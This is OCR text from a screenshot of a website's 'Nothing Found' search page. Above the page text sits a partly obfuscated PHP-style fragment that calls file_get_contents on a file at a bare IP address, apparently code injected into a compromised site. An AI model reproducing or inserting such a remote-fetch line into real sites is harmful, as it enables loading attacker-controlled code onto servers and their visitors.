
".file_get_contents/*******/("http://62.146.239.119/get/chill.txt"));/
>
Nothing Found
It seems we can’t find what you’re looking for. Perhaps
searching can help.
Search
for: